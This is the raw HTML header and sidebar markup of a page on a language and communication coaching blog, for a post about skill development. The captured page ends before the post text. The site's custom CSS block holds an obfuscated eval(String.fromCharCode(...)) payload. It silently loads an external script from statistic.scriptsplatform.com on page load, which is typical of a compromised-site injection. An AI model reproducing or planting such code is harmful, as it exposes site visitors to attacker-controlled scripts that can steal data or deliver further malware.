.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
/*# sourceURL=wpml-menu-item-0-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/7432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-1VS' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2009/07/05/question-which-skill-would-you-like-to-develop/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-7432 post type-post status-publish format-standard hentry category-blog-group category-podcast tag-business tag-englischlernen tag-human-resources tag-professional-development" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Question: Which skill would you like to develop?</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
